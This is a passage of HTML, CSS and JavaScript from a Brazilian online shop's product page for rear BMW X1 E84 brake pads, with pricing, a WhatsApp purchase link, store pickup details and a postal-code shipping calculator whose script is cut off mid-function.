            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175_1024x.jpg?v=1693016671" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22883466969175" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-1-22883466969175.jpg?v=1693016671&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071_1024x.jpg?v=1693016673" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883467690071" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-2-22883467690071.jpg?v=1693016673&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447_1024x.jpg?v=1693016675" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883467919447" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-3-22883467919447.jpg?v=1693016675&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879_1024x.jpg?v=1693016677" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883468705879" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-4-22883468705879.jpg?v=1693016677&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631_1024x.jpg?v=1693016679" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883469164631" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-5-22883469164631.jpg?v=1693016679&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471_1024x.jpg?v=1693016681" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22883469328471" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=800" alt="Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-traseira-bmw-serie-x1-e84-flex-2009-a-2015-npx-imports-6-22883469328471.jpg?v=1693016681&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802783699031" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802783699031'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">ASU-114500</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 234,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 58,72</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 223,16</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 11,74</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="ASU-114500" value="39933571203159"><script>
  let selectedVariantIdShipping = 39933571203159;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015 que vi em sua loja: https://npximports.com.br/products/1052111156" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 234,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 58,72</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="39933571203159" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-success">
                
                  Em estoque
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-39933571203159">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-39933571203159">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Pastilha Freio Traseira Bmw Série X1 E84 Flex 2009 A 2015</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

